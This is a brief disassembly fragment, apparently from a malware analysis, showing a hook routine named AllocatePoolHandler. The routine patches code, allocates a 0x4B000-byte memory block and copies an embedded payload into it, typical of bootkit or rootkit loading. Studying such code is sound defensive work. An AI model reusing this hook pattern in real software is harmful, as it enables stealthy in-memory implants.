 mov byte ptr [rax], 48h ; 'H'
mov dword ptr [rax+1], 8245C89h
pushfq
push rbx
push rcx
push rdx
push r8
push r9
push rsi
push rdi
sub rsp, 48h
call $+5
pop rbx
lea r8, [rbx+0B3h]
mov edx, 4B000h
mov ecx, 0
call rax
test rax, rax
jnz short AllocatePoolHandler_End
mov rdi, [rbx+0B3h]
mov qword ptr cs:loc_180157996+2, rdi
lea rsi, [rbx+3C8h]
mov ecx, 4B000h
cld
rep movsb
AllocatePoolHandler_End:
add rsp, 48h
pop rdi
pop rsi
pop r9
pop r8
pop rdx
pop rcx
pop rbx
popfq
retn